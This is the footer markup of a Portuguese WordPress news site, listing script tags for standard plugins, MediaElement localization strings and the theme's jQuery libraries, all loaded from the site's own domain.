<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sinaisdostempos.pt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.1' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.1' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.1' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.1' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.1' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.1' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.1' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.1' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.1' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.1' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.1' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.1' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.1' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.1' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.1' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.1' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.1' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/www.sinaisdostempos.pt\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.1' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.sinaisdostempos.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
</body>
</html>